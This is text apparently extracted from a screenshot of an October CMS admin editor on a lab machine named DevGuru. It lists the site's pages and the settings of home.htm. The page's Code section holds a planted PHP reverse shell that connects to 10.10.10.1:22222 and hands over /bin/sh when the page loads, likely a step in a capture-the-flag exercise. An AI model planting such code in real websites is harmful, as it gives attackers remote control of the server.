 Bảng: backend_users - A
Home | CMS | OctoberCM
Corp - DevGuru
10.10.10.13/backend/cms#secondarytab-cmslangeditorcode
100%
23
Pages
Partials
Layouts
Content
Assets
Components
Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Home
TITLE
Home
URL
/
Save
Preview
Settings
Meta
File Name
home.htm
Layout
cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart() {
2     $sock=fsockopen("10.10.10.1",22222);
3     $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
4 }